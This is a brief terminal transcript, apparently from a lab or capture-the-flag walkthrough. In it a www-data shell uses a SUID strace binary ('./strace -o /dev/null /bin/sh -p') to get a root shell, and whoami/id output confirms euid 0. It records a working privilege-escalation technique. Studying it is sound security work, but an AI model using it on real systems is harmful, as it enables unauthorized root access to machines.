 www-data@image:/usr/bin$ pwd
pwd
/usr/bin
www-data@image:/usr/bin$ ls | grep strace
ls | grep strace
strace
strace-log-merge
www-data@image:/usr/bin$ ./strace -o /dev/null /bin/sh -p
./strace -o /dev/null /bin/sh -p
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
#